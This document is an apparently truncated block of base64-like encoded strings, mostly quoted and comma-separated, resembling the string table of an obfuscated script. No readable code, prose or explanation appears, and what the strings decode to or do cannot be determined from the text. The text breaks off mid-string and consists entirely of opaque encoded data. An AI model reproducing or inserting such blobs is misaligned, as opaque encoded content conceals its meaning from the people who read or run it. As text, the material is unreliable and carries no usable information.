1TCgsOhcMKIw5BWwqJ1ZMK1wr/DvBzDscKyw58pLcKHwotGwq4FQmNZIC4nfQHDjgwZw7s9WGIIwqFmVsOiIXrDtirCuC82fBLCtjrDonfCrcOGwrDCvjjCkMKzd0w/DcKSw49sXELDqcK/KhAcEcOuSAN9SMKIRwcKw4VCw4pvCsKhw5wIYkAWwrMrY1bCtW0OwrLClsKUOB5Ie8OoelXDo1PDtMKDMsO7w4/Cl8K7W09awqsSeMO8YgnCnsOtw4F+w61vbQBzwpsXHcKTCBNIw4fDhFElYcOow7vCvTzCqhgZwrtKwpADw4zCqsKvesK0woTDpj3CtiDDhsOEw43CtmPCrcKdwrUcw7odw4DCssOzwpENdBthER/CpwDCmg7DqSpIcnnDjVzCjwjCmhTDvcOlwrLDmMOJCT58wqR5EijDisO/ecKHw6DCr8Olw54NEMOqw6LDjk3CtcK5w4R6w7DCuMOKZwzDuCXDtkZsYsKfw7DDnMOROMOSw67Cgwozw6sfw7LCvw7CvcKjMS/DiWkCQkQSKSTCnMObS0cSWcKBwptdwojCmSgfVsO0Z8KxWMOJFMKGw48Uw6DCksKRwogxwqFyPTjDtRrDh0zDoX7DhHzDh8Oyw7Asw6rDkMO/[base64]/AT3Cq8OfDDXDki3Dh8K7woXDrsO5w6VJCX3CkcKRK8O8wo0mwqDCnU7DtADDvAbDlRbDniZ/wpfDtMOmworCmS0QIcKEZDbDq1PCnjXDusKtw7MVUxbCksO5woAidMOjwq/[base64]/E8ORw5/Ck8KGZcOYwo3Ds8OTWFFzZAbCqhzDh3LCr1jDi17CkcOnwrEFw7DCosOlLcK/X3zDskjDuBQkCw0jw7QYw7jCjcOrLz1Fw5g1w67DvDXCnWQfecO+wqHCgw/DpMOrARctbgHDoMO2w6PCm8KOw7hyFDVITmDDrMK0OWcDwp8WZcOZw5QVGSfCv8OEwoXCisKPSRZ7wr3Ds8K4wq7Ds8Kdw53DqS/Co8OHwrosw4zCj01IwonDjsORwqTCmsKgw5bDqsKCwqzDnSvDssOHX8OXwpkcw7/[base64]/[base64]/[base64]/CtEM1XMO4wrHDqxBFwotRwrPDlhI6NgYoEsOYJsKvwoFAYQ7ChsKMWX/[base64]/VW3DvsKKwqzChmrCimXDmMOnSRLCmWPDujzCihfCsWHDqFDDs8K3TsOgw5/CoxTCojEKw6LDvMOdwqTCt0rDmQfCnMKQw6Flwr5sUcKSR0XDpz4DwoNRLMOSQDgxdsOBQ2sMQMKQJMKgw5vDuMOpDX1BU8KpUHcgeMOdw6N+ayZrQMKmwoVYwp9Qw57CjMKZMUR+WDh2wqcJw7ZENXk/CADCqhNEc8KTw6zDhcKhY8OmLWnDgMO2wrrDj35/GwNMwrfDqEzCo8KzdcKHw6/[base64]/wrBtwqc2G8O5w77DpATDlBJSYMOnUVIXbGUIXCdbwqpOacOGw6/DscOGNcKDw4vCvsOVFMO4w7dXAQHCiG/DisKZwqwPOMKiw6gvw7jCvsOhWTjCgHTCjMOxDMOiwrEmw7jCkMKrwoQew5HDjRcxS8Kqwrk4w7DDnHxsUhTCpW3Dq8Opw7BqwoHCjAjDgQzCo25qW8OnesO7wp/Dtl1qwozDksKVwpPDucKowrTDusOaSsORw67DqXvChSpQwrzDjMKOwobCsn/CsB83wqHCmXXCh8KdwplAfcKrDHDCiMOEKcKQAMKgJWLCosOLwqLDmsOvPXIkw7vCg8OsEhfCtgPCosOEwrkKw6BGA0xiAMK6woAgZXvDtMOhwoTDssKuwonDr1poPsK2dEsdJMOTw6/CjMO+wpAhdnHDlMO/fMOTQwlNbQnDi21GwrTDrAXCvQ94fMK7YDdVwp4yc8OzSj4eCMKtwpTDiFJ7w7JQMsKOB1hQMk/Dj1ICU8KxwqvCmcOmwr/CoUbCtRUNwp9ew77DvMOVwoQlTMKAJ8OQw4pyRsKIw5XDlcOrfl3CvmnDrcK8woBWwrtSwoU3JgI/w5LClCVywrXCukTDnMK5w5JUw5LDqWoXwqURSsK9I27CtsOZw5snw4vCl8K0clnDoBjDoFRJwog8w5BFfgMywoMPQgjDiXfDpsOMw4hVwpskAG0FNcOdwqpBw4vDgzw6w6PDhcKxwq4qw4ACLQ0nw5zCllNewpLCvcOPwp/Co3B5IlXDgcOjLWHDuMOiwrwcGMKtCcOYw5nCtXjDp0I8fgUowrYuwqR1wpHCuMK3EcO3wpzChx16UcKSacODJMKlw7nCi8ORJi3CljbDontWBcKBwq9ZEHPDu28XFMObw5kQw4/CsCnChBJFPm3DucKyLcKsI8Kkw45DwoAtw4TCk2Imw7nCkWbDgCggw5Vgw4vCi2MLwq3Cm8KfCUJgWEZIS0bCnsOIw47DkcKSwrJeworDm8OswqNuwqcnCk3CjitrwprCjcKPeFzCngvCvcOiw4rCrcKEw4PCm8KFPRTCssKzw7JtNsOlwoxcJW/[base64]/w4U4wqhfAMKvJsKEwpfDj8KLWcObdiXDvnxxw6ljwrM5aDfCjcKYJX7CnMKWPMOEASQGKxbCq8KDwqHCqcKNWC/DssO7w6TDh0jDq8Ojw5LDisOjwrnDqVrCiVzCv0wawoTCrsKhwpg/w4zCssKkw6IMwqV6QQPDisOOXMKEwqTDosKwwqw0bXrDgMKIGUNkwpPDnMKsDk7Dkg1MwqfDh8KsF8Krwr1rZcKfw6HDqMOHw5gxwpdqdsKEw60QcsK3VQnCp8KoN2jCuVgvXX7CmTzDoQXCqsO/w7/Cg30Tw6rCoTVTBMODNh3ChsKhCsOdD8KZRsO4wqHDscOyYcOQF1huwoTDkj1GA8KbCFzCgMOeUR7CjsKQXRYXwrLCo1YDZAwIw7TCtRrCucKtUsOmKHBPw6U8FR42w7/CrsO2wrPCusO6WcOVw6h5bFTDo8KTw6txN8OiETsvw5LCslfCjBbCsnQNwo3DisO4w4dhIsK+V8ODw7LDkgkKAxzCiiJIwrrCpMONwqwzd8KnchfDkTrCiMKiA1MywpLDh8K6HMOIw6TDkQNNwrEOwqjCicKoVBV5wr91w5DCrcOIWsKPD8O/JcKDaTNPVcKTwr44wrAGeMKtwpHDpUtbwp8tw4LDgm1Vw7HCjkJRZ0nCh8KFPsOkwoERf8Ouw7bCmMKYOcKkahLCiXIRwrwsZDtrb0LDsGPDkMOPPDTCm8KhdW7ClsK6I8OUYH/[base64]/DusKXFGzDucK5I8OJe8K9w7kowoTDhcOTwoICSMOfw4rDkkTDvRxsZ8Oow6fDtAAHQMKzTTkqWMOqIcKBw5bDmcK3JSYPfcKUw6QVw44TbG/[base64]/w6DDvxMTwrXDmHB9wqzCosKvwr1LwpY+woMQRWTDs8O/[base64]/CoTINcUfDh1PCucO0wodewqMkw7dDHQt1wodmFDjCucOYw6UYwoABchd3wrjDvE9vwr1fw4ZvR8OVYm3CtcOpJcK+CikDaizCg8Ocw5PDk8OGwpAewrXCuMOdw53CgMKuO0p/[base64]/w5ELOn9ncRDCpkd5JcKpD8KcfcODwpjCiko8w6QKw4HDisKSF1LCpjMyw5tUbWELHcK+w7bDjW0zw5bCqlNJw7XDuWDChS/DvsKjwqzDu2l0w7TDiHjChMKvJcOIPCdJwqUKwoHCncONBMOKU8KQWcOkfsO5wr0kdsKCHMKJwqpBwqHDk8OCwpUzwo8ZwqjDpwYnw7YMbCfDjwbDm3oPaEzDuAtmw6nCocO7w7I/[base64]/wqM4Og==','XUlfw4Qvw6ANSumHheiKp8Ovw5TDh0I=','B8Oyw70TfU7Du8OG','wpLDgER9wrl6w5ZZ','OT/CkxhFw6AFbcOmw7lXWMKFXMKqDDYIXMOuEzPDiMODVX7Cu8KJwpdwwpjDuALCgW7DgsOYFzY=','ABPDrGnCpsKdw7ZiwpPCg8OzacKyaEPDncO0wpDDiMK3QMKpIMKTw77Cg0bCrcOcwpbCq8OEER7DscKpwr7DpDt8IMOYDX/[base64]','A0opw7x2T8KUUcOSCQ9UHD7ChCTDiBZiVxt+w5jCnMKwf3VNYT5rw67Ck0Yrw4w3O8OEUcK2w6DCjcKSw6DDjcKNbcKEQsOuw7E5w4/CqhYCXsK1wqdXwrvCvVMQw77CqA3Dj8K1wozDmzHDmsKuwqvDu8Ocw6DDrzbDvzhpw4s=','wr/Dt8KOwpLDpcOrSW3pmLXorLIoOsKjw6I=','wpTDuDvCtgjDilLCpg==','wpBUBmoGw6zCjCY=','wqTCgMOrwoPDgWY5ZsKvCMK7w5DCmmzCm8ODwqsFw59fUcO/Mi0Qw69gAD/Cq8K3w4DCisOPwoLCnGtfw5zCiQ==','f8KJJX5Xwq/CvmcZJcKwA8Kkwq/Dq8KNf3tQd3LCisKQwpHCiS92wqDCqDx9KcO6w7jDlcKdHMOLwoZsDlcyF0/CnEhXw6TCuQ3DoMKEOwnDvlEQw7RgHMO9wp7Dq8KtMMKyw7sSQMOwwrPCjmTCnsKUwr51w6NnCjvDhk1iTcO4wozCrsOlS8Kewr1Xw7rDskx3w4zDj8O6ROeAl+WGn+aJs+W9u+iusue8pMKMwoB7cT3DlH8Vw5DCicK8w4jDsRPngqjlhazmi63lvaDorb/nvp1+Uw==','C3lgflzDoF3CggvDt0rCrMKFc8O7Y0/[base64]/[base64]/CsMKPKcKeFVfDuzBrTEECDcOBOsOSUsKpw4lYIcK9bjzDnsOwdwHDvTEEwppwwpjCgRkiCMK5dmnCisKjWcO6wpTCvSdDwoUbwrR6ECsywpstwqQgw5ExATgDU2xJwpvClcKvwqPDiQTCmmx6w491w4rDoz/Cg8OtworCn8KDMcKKOwPCoMOha1TCscOVA8K+dHLCmDFrw6jDjsKOQ8KZw6/Cvy3Dv8OCw4vChMOKw4PDj8OEETLDmsOFw4XCiUthCyLCjG3Cg39jwoc6wofClMKewqjDhQjCiMKlw4PDssKkAsKYwpDCl8OiBS5Yw4V+VMKRFMKfwp7Cm1HDuBVmw7VgV8OkwrTDiCvCm8OKOMOGw7rDucKGeljDki7CmRFDQsK1DsOMAS/Cu8KDwq/DpVwJaETCgC7Dk8Kvw6LDpMKcM8KCwoPDsjLCkmXDoMKow7NsPcKzwoN9C2oxwqDChwXCiQLDhMKGwrvDssKCQsOFw6RXwqJJw5zDnl7DusOAYSfDgMKWfiHCmMKjw4l9wpAIE8K1wqDDhhpLGsKSw6EOcg4FAsOpO8OPw7vDgcO0IzjDkMKLwq/[base64]/CjxBCOcOcwpsuYHpfw7krwrN2wrw9wrDCs0snGWbDrsKWOMOpK2vCjcOrbcO+wp/CmC9QHHnCrsO3wqc4CW3DrE4bw7N8G0vDvcOvdcOdwqXDucKmccKDwo3CnjouwobCjsONw6rDhzNUSwDDvsKjwrDDusKcEl/CmsKCYsO0C8K9w6l1PMKGD8KgBC4UXREvX8K1fVfCisOpQ1XCrF0Ow7nDq8KWw5UZw4zCvQTDgW/Cg8OCw6QnAsOVw6vDjcKHw4bClRXCi1U9w7M6D8OAwoswwp5Lwq/DinXCvcKhfcO7XgbCuG5cQcKpesKqD8Oywo/[base64]/CqEPCscK2w6LDrsK9w7DDqERBw7INN1XCsMKqwqoHw6jDkMK1fx7DmMK1S2wxXcKww7LCmsOzesOmG8Opw755McOtDjkvw5NlKTohcsOjwpt+w6tVwq/DpMKhwqJlwrPCsz3DuicNNGNNV8KXw4BUK8ODwqjDvcKyPMKVwqUQeCtxwqlnGEnDplMrwrvDkwdDw69TVCRsA8O5P8OOwq7DocKiw445C8KhRgPDvcO9w6lvd3kuWcOXwq7Cq8O2R8Kxw4jDrsKZ','OT/Cky0VwqZEIA==','TsOHwpbChEBkwqIVFsKTeA0owpnCn2PCicKgJMKBKsKleGYLw4DDvsKQV8OQwoJTwrIow4w6w7XDqHTDscKuwp7DpzrCj1HCkm3DtMKuwqx6wrZTDwzDqcKjwqQTw73CmsOxwq12wozCu8ORwo7Dt8OVPsKjw73DnsOZOFLCrcKbwqEfFFc2JcOLMVrDhmVPCAhMEh/DpyfDtumAjOWHluacteWIk8Kaw6seHE7CuMOAcQ3DuXZcwr7DmemBk+WGrOadleWKo0oE','[base64]/w4nDrT3CgWPDusO+w40rwoMZMhvDpMOowqHCtyZGwqoCw5V3wp7DjMKPJsK3B8KDN2nDhjp9D8OIw5fDuMOyFx8cYElcwowGw6/ClULDp8Kaw58kw7LCiVdWwqVuazjCrylVwqVewrDCgcKRw6wpw5ttwqhjw6vCpH/DmUrCpcKCCTkmwqPCv8OAw5cuw4HChT/DvDHCuMKIBMOxBRHCo8KNVgfDrsOuw4rDrDnDjcKkwpJawrPDnsOaworDkMOPP2PCunjDmSLClMOowqpbwpTDiMOifcOjwoBLw6nCqsOGQHrDsnrDkcO6wpvDn0RTwp/[base64]/Dt8OHLjRwwrvDqx1hwrcywooddExOwpDCs8KLMm9/S2g8GA8VwqwbwpxRwrtsUg3ClSDDjMOewpHDq8K3wrQuw5vCjEfDpjrDvMO7w7VIwo/[base64]/DnMKpRTvCqsKyJgZTw4p7HA7Cs8Klw4vDhMOawqssa3JUbsKMwqPCi8OAE8OEw7pobcKIwod1wq/Dv8OzG1hufRN/M8OIIMOQW8ONw7gmwpllwojCpcO0w7xgasOqLMOaXMOScsKqw47CusOCK8OGwqECwrZ7LE3CrFgYwoReRMK4w7hKIR3Cny0rARRHwoHDiXPDuD5EByodwo/[base64]/Dv1XDhwsiw7NXw6DCg8Kiw75owqsgfcOiEmzDqHrCisOWLkRTZ8KDY3nCv8OLWMKxCsOqcxs8w4LCujwKXXvDljRAwoHCmsKww5dGHQnCq8OXecOawqnCmQYaw7PDgw/DqsOWPW4aHmp0w6LCvEZvw6DCi30WRcKfwobCjgZ2wqwcT8KFw5N4w5djwoU/wpbDvMK3wqrDicOZwogUw4MNw6DCocKcNDZnw57DmMKOB8OLwp/DrsKTw6Y7WjHCj8ODAMOgwoDCpMK9cMKuw6Z1wrLCs8KhZsOlXGDDsMOFDzodw706Km5RLsOTK8OUw6guwrNcbMKGwpzCgcO0wr/[base64]/w7Qqw4Qaw4kke8KjwpQ5w4PDshESanRMw6TCll/CpcOYMiA4w7TDhcOPFDrDqm/CjkjCkH1vwoRjwpZ4dsKsNMOAwq7DgMKnwp9jwrF3G8KmXH8pwrnDi8KmwpfDlsOqwpXCtMKvw40vXUYmYSzDqsKtwrrClsOqOsO7XWrDlcOIw6o3YsO6w4zClMK2aEFpw6/DmCpHwrfCqsOlQSMeI8KBwrbDswdqw6rDk8KUwptzwojDg3bCnATDmyxDw7rClEjDhH9pKkfDhUXCtsKjAHkMB8OSeEHCicOJw6lzCBhXwr8OJH5KWsK7wptpwoMTPBPDscO5wppsIXIEwr55wqciIHcMUA1kLjzDocKXC8OTw7/DvMOGwr1Kw7fCmhJHOMOBwrgUdMKKw4MqG8OQacOXUsKrwqEIS8KAFsKhwoPDmlpHVMKww55JNzk0b8KcKGjCjsO+IsKGcsKKwpHCicKWwqpzBsO8w5lkFRDClcKHbMKdw49QTcOZw6F4cMK3wrwxwp53wpbDmHcpw60RTsKBRF/DhzRnESNmLVjDliDCmcKAAQZfb3oQw65Tw4wjw7LDiQhaXjkKw7AWWcKqw6XDjQ3ClsOZw77DoMKWH8OQHUfDglNYwpgTHFQwaRjDtsOWwqNidjUmfcOBccKnKMOYwp8xM8K/wq1CwrYzwqLDok19SsOYw6k5wqcJwr4owptSZBrDqRvCqAZcRsKiw4PCumLDgsOCbcK2AcKuw4VWw6NkIcKzbQYzw6/CiMKVLnInLMOhw44zGH13dMKLw4HCiSHCoMKeAyXDn8Ktw74QIcKlw6fDkjXDnsOkPQYVM8OewrpTa8KUwrrCoHYSwq3DtcKTGWjCi17ChmjCriRhw4BETcOdw6nChMOtTcO/woDDl8OnclfCi1nCkAkTSRgqFsORwqBhasOLAMOIb31lME/Dp8KRZsOywprCkcKnJEFZFxM3U8ORTMK6woo9RhTDkUnDgcOXwrRZLiXDvcKpwpop','Y3lkw5klw7jCssK1','wqzDusOnXsKrw4AM','wqfCrSQ3wrZ/w5taI8KNGysSw7XDsD4gOT8Nw7vCoMOPMls=','FsOjZg/CosKY','Y8KYwoVee0jCvjvDjhBRw4nCjXsDw6VOJSTDo8OWw41bwpHDu+ivq+e9uG/Ct8KswokjXw==','C3lgflzDoErCnRrDt1fCqcOaOMOhbl7CicKYQsOVDU99aghjwq44S0jCj8KsbcKuw4LCrsKE5YaG6ZWr6K6757+tb8Oo','A0opw7x2esObVMODTltGCi7ChiXCkEwoHFI7wpLChsOzISROajhpw6PChUsZw4oAbsKRDcOywrLDlcORwrvChsORccOGQMOtw65iwovCoURaBMKow7MOwq7CsjNfw7/CqA3Dj8Olw4TDmSLCnsOnw73CvsK8wrHCqyTCrn4uw4XDpxHCrCcMwr3Ct8ORCsOWw7HDjxI9WsO1JSwywrHDp1nDicOFK8KIK1/[base64]/w6RXU0RWK8K3QXF7w6bDojrDvj7CssONw59VBSlDYmbClMOlQCMkw77CtMO1YMKIwoZew6ABw4J0EBPCtMKXw4VdCsOfwpoyIsOqw75lVDp6EsKQFF/DmX5PagvDjsKiwrlmw5zCk2Izw6HDpnzCvBYowrbDoDzCm8Oew4nDjCfDhA9OCsONwoTDswhkL8OAw74rb8KEwqcYwrxOGcO+RUjDgMKpwrbDtmHClsKfJ8O4woRuwqfCtTzDo1fDlwd5FE/CkR7DgMOAw5R/dMK4wpJKMhTCswfCsU/CojXCrQMPw6MJb8OranNaw5DClcOKeMKAw5pkwqzDmMOLw6J0JsO+wpPDqMKpwprDj8KEwqzDnsK7w4k2wrxHw6UPUVbDkcKewqdMTVDCisOpGidePE3Dk8KUwrfDp23DtcOSG8OlBsOWQMO0wpbCusKgP3Y/w5vDg8OVwqjCpcO/w59ow7Jvfg3CnVhawrXCuxs4w64te1TCkDDCmS7CoTXDhgrDmMKmVMKoTRcSwr/DvBs7w41VTsOSwrfDusORw58ywrLDk37Doishw4fClmbCsXo1IsKLS2TDlXDCnMOCwqYZw5/Cj8K9w54fViJTLVTDgcKPLzI7w5B5ayogFD4=','w7fDnVgpL3LCtcKTcSQ=','w5/DkMKecVkwI8Kvw4rDgcOhEzrCtRLDtAvCgcOPwrMwE3oGwpAMKsOpQnXCtlg=','w7PCssOuw7oSw6sOwqBow6UZM0cVNcOSDk4XwrlfSz43wptqw5Z3wqYAw7nDrBtAf8KxVcOtwrPCiuWtiuS+gsOOWU8gwrI=','XUlfw4Qvw5VBGMOhw7XCt8Kaw4Mdw44hTx8Yw7jDpwPCkMKgwq3Ch8KXwp7CssOIcsKfFMKXPlvDocKOwqcM6K2U6YOew6/DhsOOw7DClQ==','w7PCssOuw7oSw6sOwqBow6UZM0cVNcOSDk4XwrlfSz43wptqw5Z3wqYAw7nDrBtAf8KxVcOrwrPCiuaovOW/nsOOWU8gwrI=','wpBUBl8gwrzCgXF2ZnB4UcKLw75Ewp9MwrZ2eWliw67DpVfCtkJtYSUWw55g','A1jDlxEGw6DCsG85wpLDoUp2w6PDiVUdwo7Chj3DvlLCucKDw4DDhMK9fD3DjgxjKMKPXsKJwpQZHHpPFsO9A8K9wrQpw4QRw4/CmcOrC8Oiw5R6w4BnbEvCslHDqsOZbB/ClARgw4JhHhTCvsKEa0DDoTA3LcOzQ8ODwrfDvsOiwods6buj6K6tw6ZEwr7DmcKKakd3XWDCisKD','Y3lkw5kQw57DmsKCB0duYMOgwpvCnDwIw41lwrXCnFrDqcOKw5PCo8KofcKTwobClE1lwqTDhMKBBQYDSsOncC7Dg8Omw53CnsKdwpVhVwvDpC3DksOrwrUoVSQAbsO2wpVAwp0Hw6PCtOW1ouWFmuWJgeiJkEnCtcKsAVHCtsOEw6QdTBfCqw==','wpLDgERIwp8fwrZuPcKVHWQNw6PDqCAGa3MJw7PCpMKGdRcPwpM2w6I4w6fDo8OQwq/CgzMXfcOXw5UPLcOPw4bCqcO+w7cWd1HClkXDg23Dr2JDwrILwojCrXsnVsKCRcOcJSTpu4Xlu6Pnm7jlrojDuMOWwrrCvMKtI8Osw7LDiGYFwos=','FsOWC2/DncKvLCcjQDLDmjNgw5AHw5jDk3t6wp7DicKbworDs8KlXA9hMcKjRGHDh8Omw6PCt8KHcSXCuXbDomTCvcOfw4J9wqcNAwDCkhMww4zDqxVzwqtcw43CvmVsYjvDux7mo4Dmn6znu75DPD15w4jDr8OAwrLDusO4QcKN','wqDDn8KuOyTCiMOZBlZ+w4HDiA==','w4NKworDqBpkwrwkw4goH3g=','C3lgflzDlRLCkAXCoR7CpMKDJ8K3c0XCisKRY8OYEGh5Khogw7wyRgTCkMK+MsOpw43DvMOIwpPDr2LDnDnCtw/DkMKU','DsOjczDCuCfCmjXDiVbDqnHDqcKfw6blrqLkv4vpoYjopbpsw5vCsGUCwrBUw5E=','wqEDw61LdsOxw610wqNqesKmwpQZwqtPwpDDm01Pw6ZrbCsfw73DhDnorqvnvrHlr7rkv6fku6/ni6vlp48swrMBw7IxQ0ZeFC7CqDsSB8K7JMKewoJ7w43niZvlpJxww5d6X8KIwpbDt8OjwrbClsKMF1HCsMK6','wrnCoMKlwq1Qw7sCw6UZw69tc8KO','IGHCtwwyRsOtwrBBwoTDm8KSEMKLw5HlrKfkv7zpo7jop4DCocOUwr9JVjXDuSw=','TsOHwpbChHUMwot0bcOKclFowpbCkjXCicKhLsKSbsK5bT4Yw4PCqsOW6K+B576O5a+85Ly75Lqq54mx5aaYbMKsw611w7HCrsKGw6E7woYewpt6w4LCr8K8LMKy6L+h5aSJWcOtw63Dt07DoMOFwqPDtjjDjcK6w5jCg8K6','wpLDgERIwp8fwrZuPcOWGC1A','w5swesOaw4TCvT/Cp8O3V8KuLHrCpMKnDTpYJ8KRwqTCnDQJUznCtFvorrrnvZLlr7Lkv5LkuYTpg7nku690LVogwpXCjwHCicOOwpITW8KeEMKSw5zDhcO96YOv5LuVXMOEwrvCiMOSB8KhDDxiWVVxwoQH','w7PCssOuw7oSw6s7w4U9w6oROw0=','wrnCoMKlwq1Qw7sCw6Usw7xte8OSVW4Ew5orUQQ2DsORw5U0WiY36L+A5Yyv5Luo5Y6q5aWH5a+O5L+fwr7DtzgkwoFQw5RFw6XCqlzDvMK6wqRQwrACBDPCscKBwp0DAuWMveWnn+WtueS9iFPCrsKFwrg/PGJJSh48JsKsDsKa','cMK3w7fDgUYnw4YAwpxJwqTCg8OU','TsOHwpbChHUMwr5SAMKfaA4=','w7fDqCc/w69uw545bCx4w7TCk8KHwpHCkMKHwqUYwoDDhRrChyrDusO5w5jDuGDDlEspw7LDjWVxw6zDqcOVYAMYYlx9w6HCoQ==','OT/Cky0gwoAsF8Kuw6xSHcOZDMKvBHUBEMOkEzbCksKJ5b2y5YiJ6K2n6YK36YO85bq7w4rCtxnCkTLCjsOYWmfDpQ7Dk3/ChjozOMKwwpDDusKPIW/pg7vluYXCtcO6wqYEw7oPwovCrkzDh8Kafw==','w5LDi8O3w6HDgMKeE2lxLcOjw7k8V8OAwq4RwoTClsO2cDlIBeW+n+WJtuisr+mCieW+pOmCocOYa18awqo3K8Krw5bDgHbDok7CtcK/eSLChsKsKsKj5b6f6YOxwrMUWcKxRATCm8KRM10/cw==','EcKGMsKIecKgw4rCi3cIbhAURsKFX8OcRx/CkcKKw4rCglzDvsKHw7E0PcKEHMO/w5QBwqTDvsO0GsK2SDTDjsKKwpbCncK5Ow==','wpTDuDvCtj3DrDrCkSLDhyFuPh3CvMOAGx4TGjrDmxTDqeW/quWLruachOivjOapo+W8i+aNkuiutsKcScONZRl1w6d4S8O8w7g+NcK7w7hjSR9NdHNLL2nDm8KZwpUgwo/Cq8K4wrlOfAfDtDF/w49xJWfmjrLor7fmq7nlv7PCjMOQcMKGw7cuw6nCvMKkw5HChDU=','XUlfw4Qvw5V0fcK0wrnCusObw5YOwoo0DRwVw7jDox3DucOj5b6c5Yu35p6i6KyR5qu85b6o6L+A6KyGV8OFA17CvsKfw7Fdw5bCrcKxwojDkMOGw5lfKGnDkmTCj8OU6L6+6K+05qqW5b2ywpDDqXYTJ2NMw7DCqsKdw6vCqFM=','cMK3w7fDgUYnw7Mmw4QPwr7DlA==','w5jCh2dMAMKQTsOew6DDqsK0','cMK3w7fDgXMBwqtgw5ZY','QsKUC8KywpJ0RSIE','wrnClcKDw4AwwoQ1','JMKgX8OoBsKX','dh8GGzfCvVzCtx/CpG3CucKV','wqTDpcKHw5nDmTUpLg==','AyHCsWtmwp3DkAlrw4TDrgN9w7LDlAI=','wqFnwo0sUsKPwo0Zw54+LMOnw4dMw7dKw4o=','w5taHMK/wqLDhgzCjsOdXcO0ey7Dt8O9Fg==','IA7DkWtPYsKCw5glw5HDhMKbS8OFwqIZw4wOZ8OuwpTCqk0XAsKmRMOILkE=','wpLCvSg5w6I7w54LaMKeGn5ew7TDtCIXMyNQ','wo9aZcOtwrNawpliB102e33DgB4WHlfCoBfDgl7Dtg0wScKfwp/Dj8KiV8OTYcKBMcOkw50Cw4vDoA==','dzk7wql5wrEcE8OmwrzCtcKSw5IOwrwnSRccw67CpgLCtMKgwqHDgQ==','w6oTdHHDpcOPXTtofTtKwrjDrMKkAUh7wo9HVcOCwozCvyNGbEdfw4XDv8K6wpnDnQfDo2nCjSkMMsO2b8OqwpDClsOwAATDmsOoasKHSEjDqjdSw6JBwrHCgDE/wrjCmx7CvcOBE8KlwofDjG8tQcKww6fDuMOKwpzCjMKden9DwpJfSsOdb8Kvw4YyCDzCgTY7w4wbwo0=','ZMKmVcK7w61pX8OHVMKLwo7DnsKIJxcAwrI=','B8KXwp1pNUzDqcKMRRvDtcOfwr3DsMKHw6LDkMObf8OfKcOvw7g=','wr7ChV3DkFjCh1LDqlbDnyUifwbCuMOGFgk=','w7PDmcKIwoF/wodAw7Yhw7VdPFwafcKd','wqTDqsKNw5PDgn0jNcO4R8OhwoPCkXjDgcKR','OULDv1xdwqRBe8Oxw69JXMOMF8KpC2JNH8OpGD/ClA==','wpPDncODw4s1wpBqwp5twrRsdsKQUThKw5QtEEZ4G8Ovw4c9V2JGaMOVwrdWw6TDhsOow7DDtzBpwpwJ','wqDCssOOQV3DrcKxQ0Mrw4/CmsKuwrYOHg==','ZMK6w7DDohBnw6MPLMKCc1wqwoDCjnTChsOzPA==','TsKxVcK4w655BMKVP8OJw5XChMKefUgb','w7LDugEqZcOOAMOIw4HDqMOnw5/Cuh7DoF7CvsONwpMjwonDk8O4JlfDiMK0K8O5wrlDw6PDsW0=','w5nCkVLDhsOkw4fCl8K/wrdiw7DDl8K0TCjCrhFPA8KJw4bCoxFhGMKF','E0LDtUtFw6tEbMOaw7RWUcKYGsKvE3YOCMOZAjXDgMOHQyXDuMO3wpx6wrfDoxHCl2PDicKMTg==','w5nCm1bDjMOow4jCkcOqw7M+wqTCisKvGA==','w5LCo8KSwoHCrsO5IAMoL8O+wrwzUcKS','w4Mlw6zCj2dAw7Niw5YkU2bDhVRrP8Oa','wqzCn8KyH8K7woFaD8KewpkWw6o1wrQdMMKkHDQ=','bcKGfsKdwqQTX8K0CgTDlGw4BMKBwo7DnMK1w5fDkcOpY0bDrsKvw6hIWRo9w7gVTMOEN8KkworDmMOxw7PDhwXCoFTCt8OFSRjCoRfCrGDDocK0','LcKPwpt1LQPDu8KKdAPDvcKew6nCqsKWw7XCmMKUZsOvdMKqwqrDkcOCeMOQS8KyW8OzWAfDkE/CmMKue1Ncwr3Dt8K5NMKXw4HCmAt/ZBnDqsKE','JMKeFVbDnUzDsk7CiB7DtG3CqMOSwrnCh8OqwqPDhQ/DgcOjfA7CuUrCijJtNiMEwpPDksOjw5zDj8O6ZkN2wr4=','w4vDpMKGM0HCssOewrEkYMKcwo4bwrzDnsO3KQnDpcKzWR3CjXLDk3Y6MMKCwo3DjcKeEsO9OcO2eHlcVhnDmENnw7M5w43DhQ3ClMOUXMOGJitVZsKWw6tPw5PDl07DscKMVsKYEnrDncKdSMKtGiXDpcKmw5NwwrUjAXNHwoND','wr7ChV3DkFjCh1LDqlbDnyUifwvCvMOXGBELJyvDmEbCp8Obw4JhaCBjCjnDnwvDiGQEIsO/N0jDucK0My7Cu8K7Dl0dRCowH3Zpw5/CjMKSJsOQ','ChzDkWpXLcKFw4sAw4zDhcKOUcKBwoYGwoEfccOCwo/Co1ZbOcKmfsOyJR1mehPClsKiSCd3wrDCn8K9wpnCnnc5wpkEG8K0wrhowqpew47DkyoQwpnDmDB0','AsK1wrbDhcK9wqbClcOxwqrCmMOZGiDDsxfDqsKhw7/DtcOFXRIFJg1+S8O0w4rDhcOBHcK4EsK6w4DCv1lNwqHDncO1wq3CucKlwpTDjDoGw5lPwqNxw78Ow5lWHzMyw7U=','DsKCH1DDlkbDpwbDoF7CqXHDsMOK','worDiMO9JcO6wrwsw5HCulRoKhjDlsO2Z8KRw5XCuAZ3NsOdwpVNwrZ+AsKrw7vCpMO9WcKvw6PDuz/CvHrCj8OIw5rCljrCsWsmK8K7w49VfEDCuMOm','f8O3RRMfwqbCpC9YeMKmRsK9','CxgMHjLCtFrDjkzDpAvCvcKfIQ==','wpXCisOow7TCgMK1WCF4wr15ecOzwrg3w5EbwobDo8O5XiXCgEcGwpbDucO1QcKaMDUNw6UtfcKfSsKdwqnDkBYlw5FbdMK+bsKAJsKnwp9Pw4/CjQ3CtMO0wqw=','w7fCsj5OZ3DCpsKfbn1FKMKfw6PChT3Co8OBw5g=','CxYFGDTCqBTCmAnCsUrDtg==','KTdPwpoTEcKGVcO9XRZZXjvCg2PDjhcAFEQ9wpXDi8O/MzdKfWwlw6nCgVA2w5YZOMKRU8Krw6HDjsKTwoLCh8OYccKMQMK1','ScOlw6M4HhbCuyDDsERVw4HCkDUewq9ZMB7DlMOcw5lAw4HDpTF6fcOgwqHCgTs+wrJJwrvCk8Kmw4dMw5VuIMOCw6HDnWLDjsOoworDig==','dzQ5wqJKwr4cBsOAwqHCvsKXwpcQwop2Qwkrw6rDqhDCvcKSwr/Dn8OQwonCtcKHesKRW8KcA1TDnMKMw75Ww5DCssKjwoXDg8OgwpF8KGPDkm3DkA==','ScOlw6M4HhbCu